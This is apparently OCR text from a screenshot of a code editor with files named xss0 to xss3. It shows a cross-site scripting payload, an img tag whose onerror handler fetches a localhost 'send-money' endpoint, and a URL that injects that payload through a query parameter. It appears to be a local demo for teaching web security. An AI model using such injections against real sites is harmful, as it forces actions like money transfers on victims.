 JS App.js src <> xss0.html src <> xss1.html src <> xss2.html src <> xss3.html src
src > <> xss3.html > ...
1 <img
2 src
3 onerror="fetch('http://localhost:4000/send-money')
4 .then(x => x.json())
5 .then(x => console.log(x))"
6 />
7
8 http://localhost:3000/?default=<img src onerror="fetch('http://localhost:4000/send-mon
9
5
master* 0 0 Live Share -- VISUAL -- Ln 8, Col 13 (12 selected) Spaces: 4 UTF-8 LF